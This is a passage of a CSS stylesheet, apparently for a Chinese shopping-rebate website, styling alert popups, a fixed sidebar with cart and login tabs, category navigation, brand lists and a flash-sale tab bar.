#alert-rebate-tips .alert_box .alert_content .tips{ width:360px; height:38px; line-height:38px; margin:20px auto 30px; text-align:center; color:#009000; font-weight:bold; font-size:14px; background:#f5f5f6;}
#alert-rebate-tips .alert_box .alert_content .go-rebate{ width:120px; height:40px; background:#ff6600; line-height:40px; margin:0 auto; display:block; text-align:center; color:#fff; font-size:16px;border-radius:3px; border:#e25f07 solid 1px;}
#alert-rebate-tips .alert_box .alert_content .go-rebate:hover{ background:#ff7e00; text-decoration:none;}
#alert-rebate-tips .alert_box .alert_content .no-remind{ float:right; font-size:14px; color:#666;}
#alert-rebate-tips .alert_box .alert_content .no-remind input{ vertical-align:middle; margin-right:3px;}
/*by yangtata end*/
/*alert-new-user by muian start*/
#alert-new-user .alert_box .alert_top{ width:410px;}
#alert-new-user .alert_box .alert_content{ width:410px; padding:30px 0;}
#alert-new-user .alert_box .alert_content .tips{ color:#666; font-size:16px; text-align:center; padding:10px 30px 30px; width:350px;}
#alert-new-user .alert_box .alert_content .share-txt{ text-align:center; color:#666; font-size:14px;}
#alert-new-user .alert_box .alert_content .share-box div{ margin:0 auto; margin:10px 0 0 120px;}
#alert-new-user .alert_box .alert_content .share-box div.bdshare-button-style0-32 a{ margin-right:30px;}
/*alert-new-user by muian end*/
/*alert alert-rebate-laoding by yangtata start*/
#alert-rebate-laoding .alert_box .alert_top{ width:490px;}
#alert-rebate-laoding .alert_box .alert_content{ width:450px; padding:25px 20px;}
#alert-rebate-laoding .alert_box .alert_content .search-goods{ background:url(../images/j-to-t.gif) no-repeat; width:260px; height:30px; margin:15px auto 25px; position:relative;}
#alert-rebate-laoding .alert_box .alert_content .search-goods .to{ background:url(../images/to.gif) no-repeat; width:63px; height:14px; position:absolute; top:8px; left:93px;}
#alert-rebate-laoding .alert_box .alert_content .tips{ text-align:center; color:#333; font-size:20px; font-family:"微软雅黑","宋体";}
#alert-rebate-laoding .alert_box .alert_content .tips-other{ color:#ababab; text-align:center; margin:10px 0 30px; font-family:"宋体";}
#alert-rebate-laoding .alert_box .alert_content .tips-other em{background:url(../images/list-total.gif) no-repeat -151px 0; display:inline-block; width:49px; height:0; padding-top:16px; overflow:hidden; vertical-align:middle;}
#alert-rebate-laoding .alert_box .alert_content .go-rebate{ width:180px; height:40px; background:#f36; line-height:40px; margin:0 auto; display:block; text-align:center; color:#fff; font-size:16px;border-radius:3px; border:#f36 solid 1px;}
#alert-rebate-laoding .alert_box .alert_content .go-rebate:hover{ background:#ff517d; text-decoration:none;}
#alert-rebate-laoding .alert_box .alert_content .no-remind{ float:right; font-size:14px; color:#666;}
#alert-rebate-laoding .alert_box .alert_content .no-remind input{ vertical-align:middle; margin-right:3px;}

/*alert alert-rebate-laoding by yangtata end*/
.alert_fullbg_1{ opacity: 0.5;}

/*alert-deposit by ake*/
#alert-deposit{ padding: 0; width: 450px; position: relative; overflow: visible;}
#alert-deposit .alert_box{ border: none;}
#alert-deposit .alert_top{ background: #fff; width: 450px;}
#alert-deposit .alert_content{ padding: 20px 0; width: 450px;}
#alert-deposit .alert_content .deposit_tit{ font-size: 30px; font-family: "微软雅黑"; margin-bottom: 30px; color: #333;}
#alert-deposit .alert_content .deposit_tit em{ color: #ff3838; }
#alert-deposit .alert_content p{ text-align: center; margin-bottom: 24px;}
#alert-deposit .alert_content .deposit-tips{ margin-bottom: 35px; font-size: 14px; color: #333;}
#alert-deposit .alert_content a{display: block; margin: 0 auto;  width: 120px; height: 33px; line-height: 33px; font-size: 14px; color: #fff; font-weight: 700;}
#alert-deposit .alert_content a:hover{ text-decoration: none;}
#alert-deposit .alert_content .deposit-btn{   background: #ff6600; border: 1px solid #e25f07;}
#alert-deposit .alert_content .deposit-btn:hover{  background: #ff7e00;}
#alert-deposit .deposit_guide{ background: url(../images/guide.png) no-repeat; width: 33px; height: 78px; position: absolute; top: -33px;  left: 284px;}

/*alert-deposit by ake end*/

/*this is alert_confirm start*/
#alert_confirm .alert_top{ width:380px;}
#alert_confirm .alert_content{ width:380px; padding:20px 0 30px;}
#alert_confirm .alert_content .tips{ text-align:center;color:#666; line-height:24px;}
#alert_confirm .alert_content .result-tips{ text-align:center;}
#alert_confirm .alert_content .btn{ width:150px; margin:30px auto 0px; height:auto; overflow:hidden;}
#alert_confirm .alert_content .btn.other{ width:210px;}

#alert_confirm .alert_content .btn a.confirm{ background-position:0 -93px; width:50px; height:30px; border:0 none;}
#alert_confirm .alert_content .btn a.cancel{ background-position:0 -123px; width:50px; height:30px; border:0 none; color:#666;}
#alert_confirm .alert_content .btn a.success{ background-position:0 -153px; width:87px; height:30px;}
#alert_confirm .alert_content .btn a.fail{ background-position:0 -183px; width:100px; height:30px; color:#666;}
#alert_confirm .alert_content .btn a:hover{ text-decoration:none;}
#alert_confirm .alert_content .btn a.confirm:hover{ background-position:-51px -93px;}
#alert_confirm .alert_content .btn a.cancel:hover{ background-position:-51px -123px;}
#alert_confirm .alert_content .btn a.success:hover{ background-position:-88px -153px;}
#alert_confirm .alert_content .btn a.fail:hover{background-position:-100px -183px;}
/*this is alert_confirm end*/
/*this is alert_result start*/
#alert_result .alert_top{ width:240px; background:#fff;}
#alert_result .alert_content{ width:240px;}
#alert_result .alert_content .error-box{ color:#666;font-size:14px; text-align:center; margin:20px auto 40px;}
#alert_result .alert_content .error-box .icon{  width:20px; height:20px; display:inline-block; vertical-align:-5px; margin-right:3px;}
#alert_result .alert_content .error-box .icon.ok{ background-position:top right;}
#alert_result .alert_content .error-box .icon.no{ background-position:right -21px;}
#alert_result .alert_content .error-box .icon.warn{ background-position:right -42px;}
/*this is alert_result end*/
/*this is draw-prize-alert by yangtata start*/
#draw_prize_alert .alert_top{width:520px;height:45px;line-height:44px;}
#draw_prize_alert .alert_top .alert_close{margin:10px 10px 0 0;}
#draw_prize_alert .alert_content{ width:450px; padding:20px 35px 30px;}
#draw_prize_alert .alert_content p.tips,#draw_prize_alert .alert_content p.result{width:450px; height:auto; overflow:hidden;}
#draw_prize_alert .alert_content p.result b{color:#ff5500;font-size:16px;}
#draw_prize_alert .alert_content div.confirm{margin:20px 0 0;}
#draw_prize_alert .alert_content .info{ width:418px; padding:15px; border:#e2e2e2 dashed 1px; margin:20px auto 15px;border-radius:5px 5px 5px 5px;}
#draw_prize_alert .alert_content .info li{ height:28px; line-height:28px; padding:5px 0 5px 0;}
#draw_prize_alert .alert_content .info li label{ width:80px; height:28px; overflow:hidden;float:left; text-align:right;}
#draw_prize_alert .alert_content .info li .txt{ border-color: #aaa #ddd #ddd #aaa;
    border-style: solid;
    border-width: 1px;
    color: #535353;
    float: left;
    font-size: 14px;
    height: 26px;
    line-height: 26px;
    margin-right: 5px;
    padding-left: 5px;}

#draw_prize_alert .alert_content .detail li label{ font-size:14px; width:84px;}
#draw_prize_alert .alert_content  li a.modify{color:#0289cd;}
#draw_prize_alert .alert_content .info li .btn{ margin-left:0;float:left;display:inline;}
#draw_prize_alert .alert_content .error-box{margin-left:15px;color:#666;float:left;display:inline;}
#draw_prize_alert .alert_content .error{display:inline;float:left;margin:6px 5px 0 0;height:16px;width:16px;}
#draw_prize_alert .alert_content .error-box p{float:left;display:inline;line-height:28px;font-size:12px;font-weight:normal;}
#draw_prize_alert .alert_content .confirm-info .modify{ display:inline; float:left; color:#0289cd; line-height:28px; margin-left:5px;}
#draw_prize_alert .alert_content .btn{cursor:pointer; margin-left:150px;background:#ff6600;border:1px solid #e25f07;float:left;display:inline;line-height:28px;padding:0 20px;text-align:center;color:#fff;font-size:14px;border-radius:2px;}
#draw_prize_alert .alert_content .btn:hover{background:#ff7e00;text-decoration:none;}
#draw_prize_alert .alert_content .btn.disabled{background:#9a9997;cursor:default;border:#9a9997 solid 1px;}
#draw_prize_alert .alert_content .tips{ color:#777;}
#draw_prize_alert .alert_content .tips b{ color:#ff5500; font-weight:normal;}
/*this is draw-prize-alert end by yangtata*/

/*alert-deposit by ake end*/
#alert_message.alert_bg{
    background:rgba(0, 0, 0, 0.3) none repeat scroll 0 0 !important;
    filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#99a0a0a0,endColorstr=#99a0a0a0);
    -ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#99a0a0a0,endColorstr=#99a0a0a0);z-index:100009; padding: 5px;}
#alert_message .alert_box .alert_top{ width: 750px; border-bottom:1px solid #e2e2e2;}
#alert_message .alert_box .alert_top .alert_close{ margin: 10px 10px 0 0;}
#alert_message .alert_box{ background: #fff; }
#alert_message .alert_content{  width: 750px; overflow: visible; }
#alert_message .alert_content .m-account{ width: 100%; border: none; padding-bottom: 30px;min-height: 0;}
#alert_message .alert_content .m-account h3{ font-size: 14px;  padding: 0 40px; margin-bottom: 25px;}
#alert_message .alert_content .m-account .inr_tips{ width: 574px;}
#alert_message .alert_content .m-account .tra{ color: #666;font-size: 12px; width: 440px;}
#alert_message .alert_content .m-account .goods-message{margin-top: 20px;}
#alert_message .alert_content .m-account .goods-message li{ width: 100%;}
#alert_message .alert_content .m-account .brand_w{ width: 395px; margin-top: 4px;}
#alert_message .alert_content_1 .m-account{width: 500px;padding-bottom: 0;}
#alert_message .alert_content_1 .m-account .goods-message li{ width: 500px;}
#alert_message .alert_content_1 .m-account .goods-message{ padding: 0 30px;}
#alert_message .alert_content_1 .m-account .message-box-inv .box_l{ margin-right: 0px;}
#alert_message .alert_content_1 .message-box-inv a{ color: #0289cd;  font-family: "宋体"; text-decoration: underline;}
#alert_message .alert_content_1 .message-box-inv a:hover{ text-decoration: none;}
#alert_message .alert_top span{ color: #333; margin-bottom: 10px;}
#alert_message .alert_content_2{ width: 100%;}
#alert_message .alert_content_2 .m-account .goods-message li{ width: 660px;}
#alert_message .alert_content_2  .inr_tips{ font-size: 12px; margin-bottom: 10px; line-height: 18px;}

/*goods_sku start by ake*/
#goods_sku{padding: 0; background: none !important; filter:none;}
#goods_sku .alert_box{border: 1px solid #e2e2e2;}
#goods_sku .alert_top {background: #f0f1f2; height: 40px; line-height: 40px; width: 490px;}
#goods_sku .alert_top span{ font-size: 18px; font-family: "微软雅黑"; color: #333; font-weight: normal;padding-left: 20px;text-indent: 0;}
#goods_sku .alert_box .alert_top .alert_close{ margin: 8px 15px 0 0;}
#goods_sku .alert_content{ padding: 25px 30px; width: 430px;}
#goods_sku .alert_content .sku_xx{ margin-bottom: 25px;}
#goods_sku .alert_content .sku_xx table{ width: 100%; border: 1px solid #e2e2e2;}
#goods_sku .alert_content .sku_xx table th{ background: #f4ffff;font-weight: normal;}
#goods_sku .alert_content .sku_xx table tr{ border-bottom: 1px solid #e2e2e2;}
#goods_sku .alert_content .sku_xx table th,#goods_sku .alert_content .sku_xx table td{ height: 38px; line-height: 38px;  font-size: 16px;font-family: "微软雅黑"; color: #333;border-right: 1px solid #e2e2e2;width: 33.4%;}
#goods_sku .alert_content .sku_xx table td{ text-align: center;}
#goods_sku .alert_content .sub{ width: 128px; height: 38px; margin: 0 auto;}
#goods_sku .alert_content .sub01{ font-size: 14px; line-height: 38px;color: #fff; font-weight: 700;}


.new-users ul li{display:inline;float:left;font-size:16px;font-family:"微软雅黑","宋体";margin-left:60px;line-height:42px;}
.new-users ul li i{display:inline;float:left;width:42px;height:42px;margin-right:10px;}
.new-users ul li i.f{background-position:right -103px;}
.new-users ul li i.s{background-position:right -146px;}
.new-users ul li i.t{background-position:right -189px;}
.new-users ul li span{display:inline;float:left;color:#333;}
.new-users ul.only{margin-left:200px;}
.new-users .update-time{height:38px;margin-right:35px;font-family:"微软雅黑","宋体";}
.new-users .update-time .txt{line-height:20px;text-align:right;color:#333;font-size:18px;width:130px;height:38px;}
.new-users .update-time .txt span{font-size:14px;color:#666;}
.new-users .update-time .times span em{display:inline-block;height:38px;width:30px;text-align:center;background:#ff517d;font-size:24px;color:#fff;text-align:center;line-height:38px;font-size:20px;}
.new-users .update-time .times span i{font-size:14px;color:#666;margin:0 10px;}

#preview img{max-width:450px;}

.box{margin:0 auto;width: 1120px;position:relative;}
.footer_new{
  padding: 20px 0 0;  
  height: 40px;
}
.index_link_news {
  position: absolute;
  margin-bottom: 8px;
  line-height: 40px;
  color: #575757;
  right: 0;
  float: right;
  width: 300px;
}
.index_link_news span {
  float: left;
}
.index_news_window {
  float: right;
  overflow: hidden;
  width: 240px;
  height: 40px;
}
.index_link_news ul {
  cursor: pointer;
}
.index_link_news ul li  {
  height: 40px;
  padding-left: 10px;
  line-height: 40px;
  text-align: left;
  width: 240px;
  overflow: hidden;
}

.footer_new .links{
  width: 700px;
  height: 40px;
  line-height: 40px;
  color: #9b9a9a;
  font-size: 12px;
  position: relative;
  overflow: hidden;
  float: left;
}
.footer_new .links a{
  color: #575757;
}
.footer_new .links .links_tip{
  float: left;
  color: #575757;
}
.footer_new .links .links_tip,.footer_new .links .links_more a{
  font-weight: normal;
}
.footer_new .links .links_more{
  float: right;
}
.footer_new .links .links_ul{
  width: 495px;
  height: 40px;
  float: left;  
  text-align: left;
  position: relative;
}
.footer_new .links .links_ul a{
  padding: 0 10px;
}
.footer_new .links .links_ul a:hover{
  color: #ff4a00
}
.footer_new .down_info{
  font-size: 12px;
  color: #c7c7c7;
  line-height: 30px;
  background: #f0f0f0;
  border-top: 1px solid #e7e7e7;
  border-bottom: 1px solid #e7e7e7;
  text-align: center;
}
/*view-tag商品页面底部品牌*/
.intBrand {
margin-bottom: 20px;
overflow: hidden;
}
.intBrand .tit {
overflow: hidden;
padding: 20px;
background-color: #fff;
}
.intBrand .tit h2 {
font: bold 16px/20px "";
color: #333;
float: left;
}
.intBrand .tit a {
float: right;
line-height: 20px;
}
.intBrand .brands {
overflow: hidden;
padding: 0 20px 0px 20px;
width: 1180px;
background-color: #fff;
}
.intBrand .list {
float: left;
width: 122px;
height: 103px;
overflow: hidden;
margin: 0 8px 7px 0;
}
.intBrand .list .img {
border: 1px solid #e2e2e2;
position: relative;
}
.intBrand .list a {
display: block;
}
.intBrand .list .img img {
width: 120px;
height: 60px;
vertical-align: middle;
}
.intBrand .list .img:hover {
border-color: #FF3366;
}

.intBrand .list .name {
margin-top: 5px;
line-height: 18px;
color: #666;
text-align: center;
}

/*view-tag商品页面底部标签*/
#ju_tags_search {
background-color: #FFF;
margin-bottom: 10px;
}
#ju_tags_search ul {
padding: 10px 5px;
overflow: hidden;
}
#ju_tags_search ul li {
float: left;
background-color: #fff;
text-align: left;
font: 12px/24px '宋体';
color: #999999;
width: auto;
border: 1px solid #f0f0f0;
height: 22px;
padding: 5px;
margin: 1px;
}
#ju_tags_search ul li:hover{
border: 1px solid #FF3366;
}
#ju_tags_search ul li a {
color: #999999;
display: block;
float: left;
padding-left: 5px;
width: 129.765px;
overflow: hidden;
text-overflow: ellipsis;
white-space: nowrap;
}
#ju_tags_search ul li a:hover{text-decoration:none}

#ju_tags_search .tit {
overflow: hidden;
padding: 10px 20px 0 10px;
background-color: #fff;
}
#ju_tags_search .tit h2 {
font: bold 16px/20px "";
color: #333;
float: left;
}
#ju_tags_search .tit a {
float: right;
line-height: 20px;
}

/* new side_right by yangtata*/
.side_right{
    height: 100%;
    position: fixed;
    right: 0;
    top: 0;
    width: 36px;
    z-index: 102;
	background-color:#444;
	_display:none;}
.side_right .side-box {
background:#444;
    height: 100%;
    position: relative;
    z-index: 101;
	color:#fff;
}
.side_right .side-oper{position:absolute;top:150px;}
.side_right .side-oper.other{position:absolute;bottom:0;top:auto;}
.side_right .side-oper li.normal{margin-top:15px;position:relative;}
.side_right .side-oper li.normal.side-backtop{height:36px;}
.side_right .side-oper li.normal.side-backtop a.links{display:none;}
.side_right .side-oper li.normal.side-user{margin-top:0;}
.side_right .side-oper li.normal.side-cart{border-top:#222 solid 1px;border-bottom:#222 solid 1px;}
.side_right .side-oper li.normal.side-cart .tab-login{display:none;}
.side_right .side-oper li.normal.side-cart.selected .tab-login{display:block;}
.side_right .side-oper li.normal.side-cart #side-empty{padding:10px 0 25px;z-index:5;}
.side_right .side-oper li.normal.side-cart #side-empty .arr-icon{top:50%;margin-top:-8px;}
.side_right .side-oper li.normal a.links{width:36px;padding:9px 0;display:block;cursor:pointer;}
.side_right .side-oper li.normal a.links.links-cart{border-top:#555 solid 1px;border-bottom:#555 solid 1px;}
.side_right i.normal-icon{display:block;background:url(../images/sidebar/sidebar.png) no-repeat;}
.side_right i.normal-icon.i-user{background-position:0 0;width:18px;height:18px;margin-left:9px;}
.side_right i.normal-icon.i-cart{height:77px;width:18px;background-position:1px -24px;margin:0 0 0 9px;}
.side_right i.normal-icon.i-love{width:18px;height:18px;background-position:0 -110px;margin:0 0 0 9px;}
.side_right i.normal-icon.i-quan{width:18px;height:18px;background-position:0 -134px;margin:0 0 0 9px;}
.side_right i.normal-icon.i-complain{width:18px;height:18px;background-position:0 -208px;margin:0 0 0 9px;}
.side_right i.normal-icon.i-code{width:18px;height:18px;background-position:0 -160px;margin:0 0 0 9px;}
.side_right i.normal-icon.i-backtop{width:18px;height:18px;background-position:0 -187px;margin:0 0 0 9px;}
.side_right .side-oper li.normal:hover  a.links{background-color:#f36;text-decoration:none;}
.side_right .side-oper li.normal:hover  a.links .i-user{background-position:-26px 0;}
.side_right .side-oper li.normal:hover  a.links .i-cart{background-position:-25px -24px;}
.side_right .side-oper li.normal:hover  a.links .i-love{background-position:-26px -110px;}
.side_right .side-oper li.normal:hover  a.links .i-quan{background-position:-26px -134px;}
.side_right .side-oper li.normal:hover  a.links .i-complain{background-position:-26px -208px;}
.side_right .side-oper li.normal:hover  a.links .i-code{background-position:-26px -160px;}
.side_right .side-oper li.normal:hover  a.links .i-backtop{background-position:-26px -187px;}
.side_right .side-oper li.normal:hover  a.links .num{background:#fff;color:#f36;}
.side_right .side-oper li.normal.curr a.links{background-color:#f36;}
.side_right .side-oper li.normal.curr a.links .i-user{background-position:-26px 0;}
.side_right .side-oper li.normal.curr a.links .i-cart{background-position:-25px -24px;}
.side_right .side-oper li.normal.curr a.links .i-love{background-position:-26px -110px;}
.side_right .side-oper li.normal.curr a.links .i-quan{background-position:-26px -134px;}
.side_right .side-oper li.normal.curr a.links .i-complain{background-position:-26px -208px;}
.side_right .side-oper li.normal.curr a.links .i-code{background-position:-26px -160px;}
.side_right .side-oper li.normal.curr a.links .i-backtop{background-position:-26px -187px;}
.side_right .side-oper li.normal.curr a.links .num{background:#fff;color:#f36;}
.side_right .side-ad .tab-tips{ background:none; border:none; bottom:0px; top:-139px;  box-shadow:none; position: absolute; margin-right:40px;}
.side_right .side-oper  li.normal.curr a.links_ad,.side_right .side-oper li.normal:hover  a.links_ad {background:none;!important;}
.side_right .side-oper em.num {
    background:#f36;
    border-radius: 15px;
    color: #fff;
    display: block;
    font-family: "宋体";
    height: 18px;
    line-height: 18px;
	width:18px;
    text-align: center;
	margin:5px 0 0 9px;
}
.side_right .tab-tips {
    background-color: #444;
    box-shadow:0 0 4px rgba(0, 0, 0, 0.3);
    color: #fff;
    display: none;
    height: 36px;
    line-height: 36px;
    opacity: 0;
    position: absolute;
    right: 62px;
    text-align: center;
    top: 0;
    width: 90px;
	border-radius:2px;
}
.side_right .tab-tag{top:40px;}
.side_right .tab-tips a {
    color: #ffffff;
    text-decoration: none;
}
.side_right .tab-tips a em{font-size:14px;font-family:"arial";}
.side_right .arr-icon {
    color: #444;
    font-family: "宋体";
    font-size: 16px;
    height: 16px;
    line-height: 16px;
    position: absolute;
    right: -6px;
    text-align: center;
    top: 14px;
    width: 16px;
}
.side_right .side-oper li.normal.side-code .tab-tips{top:auto;bottom:-46px;background-color:#fff;border:#e2e2e2 solid 1px;padding:5px;width:90px;height:115px;}
.side_right .side-oper li.normal.side-code .tab-tips .code-box{position:absolute;top:5px;left:5px;width:120px;width:90px;z-index:5;}
.side_right .side-oper li.normal.side-code .tab-tips .code{height:90px;width:90px;}
.side_right .side-oper li.normal.side-code .tab-tips .txt{color:#666;line-height:30px;}
.side_right .side-oper li.normal.side-code .tab-tips .arr-icon{color:#fff;top:55px;}
.side_right .side-oper li.normal .tab-login{  line-height: 36px;
    opacity: 0;
    position: absolute;
    right: 62px;
    text-align: center;
    top: 0;  border-radius: 2px;
    box-shadow: 0 0 4px rgba(0, 0, 0, 0.3);
    color: #fff;
    display: none;background:#fff;width:220px;height:106px;padding:20px 0;z-index:10;}
.side_right .side-oper li.normal .tab-login .arr-icon{color:#fff;}
.side_right .side-oper li.normal .tab-login a.head{display:block;width: 60px;height: 60px;margin: 0 auto 10px;}
.side_right .side-oper li.normal .tab-login .pic{border:#eee solid 2px;border-radius:50%;width:60px;height:60px;margin:0 auto 10px;}
.side_right .side-oper li.normal .tab-login .pic img{border-radius:50%;}
.side_right .side-oper li.normal .tab-login .txt{color:#333;background:#fff3f5;border-top:#ffd8d8 solid 1px;border-bottom:#ffd8d8 solid 1px;height:30px;line-height:30px;}
.side_right .side-oper li.normal .tab-login .txt a{color:#f36;}
.side_right .side-oper li.normal .tab-login .txt a:hover{text-decoration:underline;}
.side_right .side-oper li.normal .tab-login .time{color:#333;line-height:20px;}
.side_right .side-oper li.normal .tab-login .time em{color:#f36;padding:0 2px;}
.side_right .side-oper li.normal .tab-login .go_pay{display:block;width:74px;height:30px;line-height:30px;background:#f36;margin:7px auto 0;color:#fff;font-size:14px;border-radius:2px;}
.side_right .side-oper li.normal .tab-login .go_pay:hover{background:#ff517d;text-decoration:none;}
.side_right .side-oper li.normal .tab-login .duang-pic{background:url(../images/sidebar/duang.gif) no-repeat;width:44px;height:40px;margin:0 auto;}
.side_right .close{color:#ccc;display:block;width:10px;height:10px;font-size:16px;line-height:10px;position:absolute;top:15px;right:10px;cursor:pointer;}
.side_right .close:hover{color:#f36;}
.right-bag {
    width:190px;
    box-shadow: 0 0 4px rgba(0, 0, 0, 0.3);
    right:-230px;
    top: 0;
    transition: all 0.2s linear 0s;
	background:#fff;
	height:100%;
	padding:0 20px;
	display:block;
}
.right-bag.bag-show{right:36px;}
.bag-tool.right-bag ul li{width:190px;}
.bag-tool.right-bag ul li .detail{width:130px;}
.bag-tool.right-bag ul li p.title a{width:120px;}
.sidebar-hd {
    border-bottom: 1px solid #dedcdc;
    overflow: hidden;
    padding: 10px 0;
	height:20px;
	line-height:20px;
}
.sidebar-hd a span{color:#333;}
.sidebar-hd a span.t{font-family:"Microsoft YaHei";font-size:16px;}
.sidebar-hd a:hover{text-decoration:none;}
.sidebar-hd span.time{color:#f36;margin:0 2px 0 10px;}
.sidebar-hd span.time em{font-size:14px;font-family:arial;}
.right-bag .bag-empty{text-align:center;}
.right-bag .bag-empty .img{background:url(../images/sidebar/bag.gif) no-repeat;width:69px;height:120px;margin:20px auto;}
.right-bag .bag-empty .txt{font-size:14px;}

#toolbar .bar-con .right-show div i {
display: inline-block;
background: url(../images/global/new-alert-total.gif) no-repeat;
width: 17px;
height: 20px;
vertical-align: -8px;
margin-right: 4px;
}
#toolbar .bar-con .right-show div i.icon-qq {
background-position: 0 0;
width: 17px;
}
#toolbar .bar-con .right-show div i.icon-sina {
background-position: -20px 0;
}

#toolbar .bar-con .right-show div i.icon-taobao {
background-position: -44px 0;
}
#toolbar .bar-con .right-show div i.icon-jd {
background-position: -183px -238px;
}
#toolbar .bar-con .right-show div i.icon-wx {
    width: 18px;
    background-position: -182px -261px;
}
#toolbar .bar-con .right-show div i.icon-pdd {
    width: 18px;
    background-position: -182px -284px;
}
.line-cate-nav-location{height: 50px;}
.line-cate-nav-location .line-cate-nav-wrapper{width: 100%;background-color: #fff;padding: 15px 0;}
.line-cate-nav-location.hidn {height: 0;}
.line-cate-nav-location.hidn .line-cate-nav-wrapper{display: none;}
.line-cate-nav-location .line-cate-nav-wrapper.fix-top{position: fixed; top: 0; left: 0; width: 100%; z-index: 2; display: inline-block;-webkit-box-shadow: 0px 0px 4px #999;-moz-box-shadow: 0px 0px 4px #999;box-shadow: 0px 0px 4px #999;}
.line-cate-nav{width: 1200px;margin: 0 auto;height: 20px;line-height: 20px;}
.line-cate-nav li{float: left;height: 20px; line-height: 20px; padding: 0 12px;}
.line-cate-nav li.px{padding: 0 8px;}
.line-cate-nav li.onlyquan{float:right}
.line-cate-nav li a {display: block; height: 20px; line-height: 20px; font-size: 14px; color: #333;}
.line-cate-nav li a:hover, .line-cate-nav li a.active{color: #ff3366}
.line-cate-nav li.first{border-right: 1px solid #ccc;padding-left: 0;}
.line-cate-nav li.last a{color: #336600;}
.zcline-cate-nav{width: 1200px;margin: 0 auto;height: 20px;line-height: 20px;}
.zcline-cate-nav li{float: left;padding: 2px 10px;width:130px;overflow: hidden;}
.zcline-cate-nav li a {display: block; height: 20px; line-height: 20px; font-size: 14px; color: #333;text-align:center}
.zcline-cate-nav li a:hover, .zcline-cate-nav li a.active{color: #ff3366}
.zcline-cate-nav li.first{border-right: 1px solid #ccc;padding-left: 0;}
.zcline-cate-nav li.last a{color: #336600;}
#J_fanli{height:100px}
#J_fanli_result {height:auto}
#J_fanli_result .goodsdetail{width:98%;padding: 15px 5px;}
#J_fanli_result .goodsdetail a{cursor: pointer;}
#J_fanli_result .goodsdetail .detail p{line-height:21px}
#J_fanli_result .goodsdetail .detail .commission{float:left;    margin-left: 20px;}
#J_fanli_result .goodsdetail .detail .seller{padding-top:0;float:left}
#J_fanli_result .goodsdetail .detail .price{font-size:12px;float:left}
#J_fanli_result .goodsdetail .detail {width:76%;margin-left:10px}
#J_fanli_result .goodsdetail .detail .title{width:100%;height: 20px;}
#J_fanli_result .goodsdetail .detail .pis{float:left;width:100%;height: 40px;}
#J_fanli_result .goodsdetail .detail .pis p{line-height:40px!important;font-family: Tahoma,Helvetica,Arial,'宋体',sans-serif,\5b8b\4f53;}
#J_fanli_result .goodsdetail .detail .tbuy{float:right;width:192px}
#J_fanli_result .goodsdetail .detail .tbuy a{cursor: pointer;width: 192px;height: 40px;float: right;background: url(../images/buybtn.png) no-repeat;font-family: '微软雅黑';text-align: center;line-height: 40px;font-size: 18px;color: #fff;text-decoration: none;}
#J_fanli_result .goodsdetail .detail .lquan{float:left;background-color: #FF2300;height:40px;border-radius:3px;width:120px;text-align: center;}
#J_fanli_result .goodsdetail .detail .lquan a{color:#fff;font-size:18px;text-decoration: none;font-family: '微软雅黑';line-height: 40px;}
#J_fanli_result .cx{text-align: center;height: 60px;padding-top: 15px;float: left;width: 100%;line-height: 40px;}
#J_fanli .clearfix{height:40px;width:auto;padding-top:15px}
#J_fanli .clearfix .item_url{width:80%;height:20px;border: 1px solid #dedcdc;padding:4px 0}
.main-nav-search-tab {
position: absolute;
right: 237px;
z-index: 98;
text-align: left;
}
.main-nav-search-tab .main-nav-search-dropdown {
width: 65px;
height: 33px;
overflow: hidden;
background: rgb(255, 255, 255);
border-left: 1px solid #F8285C;
border-top: 1px solid #F8285C;
border-bottom: 1px solid #F8285C;
border-image-source: initial;
border-image-slice: initial;
border-image-width: initial;
border-image-outset: initial;
border-image-repeat: initial;
border-radius: 3px 0px 0px 3px;
}
.main-nav-search-tab .main-nav-search-dropdown a {
display: block;
height: 33px;
line-height: 33px;
padding-left: 10px;
color: #F8285C;
text-decoration:none;
}
.main-nav-search-tab .iconfont {
position: absolute;
right: 5px;
top: 16px;
color: rgb(153, 153, 153);
width: 8px;
height: 4px;
cursor: pointer;
background: url(../images/up.png) no-repeat;
}
.main-nav-search-tab .main-nav-search-dropdown.open {
height: auto;
}
.goods-list li .youquan{
display:none;
width: 284px;
margin: auto 0;
position: relative;
height: 30px;
margin-top: -30px;
z-index: 9999;
float: left;
background:#ccc;
filter:alpha(opacity=80);  
-moz-opacity:0.8;  
-khtml-opacity: 0.8;  
opacity: 0.8;  
line-height:30px
}
.goods-list li .youquan a{
color:#000;
position:absolute;
width:270px;
bottom:-30px;
left:10px;
}
.goods-list li .youquan span{
color:#f8285c;
font-weight:bold
}
.goods-list li .good-title a {
width: 200px;
overflow: hidden;
float: left;
word-break: break-all;
}
.goods-list li .good-title .qico{
float:left;
width: 15px;
height: 15px;
background: url(../images/yquan.png) no-repeat;
margin-top: 2px;
}
#tan_chuang_div{
	display: none;
    width: 100%;
    height: 100%;
}
.gdwin-bg{
    background: #000;
    opacity: 0.4;
    filter: alpha(opacity=40);
    position: fixed;
    z-index: 9999;
    _position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    _top: expression(eval(document.documentElement.scrollTop+0));
    text-align: center;
}
.gdwin-box{
    font-family: "微软雅黑";
    position: absolute;
    left: 0px;
    top: 0px;
    z-index: 9999;
    _left: 50%;
}
.gdwin-box-body{
    _top: expression(eval(document.documentElement.scrollTop+370));
    position: fixed;
    _position: absolute;
    left: 50%;
    top: 50%;
    width: 646px;
    height: 452px;
    margin: -226px 0 0 -323px;
}

.gdwin-box-body .position-c{
    position: relative;
    width: 100%;
    height: 100%;
}
.gdwin-box-body .position-c img{
    width: 646px;
    height: 452px;
    vertical-align: middle;
}
.gdwin-box-body .position-c .btn-close{
    position: absolute;
    right: 50px;
    bottom: 50px;
    width: 32px;
    height: 32px;
    z-index: 4;
    background: url(../images/btn-close.png) center center no-repeat;
    cursor: pointer;
}
.flashSale_wrap {
    position: relative;
    height: 35px;
    margin: 0 auto;
    border-bottom: 1px solid #e5e5e5;
	width: 1200px!important;
	padding-top: 20px;
    background: #fff;
}
#flashSale {
    position: relative;
    height: 35px;
    overflow: hidden;    
}
#flashSale .hdXsq {
    height: 35px;
    border-bottom: 1px solid #ff404c;
    line-height: 18px;
}
#flashSale .hdXsq .tab-nav {
    float: right;
    margin-right: -1px;
    height: 35px;
    font-size: 0;
}
#flashSale .hdXsq .tab-nav a:hover, #flashSale .hdXsq .tab-nav a.active {
    background: #ff404c;
    color: #fff;
    text-decoration: none;
}
#flashSale .hdXsq .tab-nav a {
    display: inline-block;
    padding: 0 8px;
    height: 28px;
    color: #333;
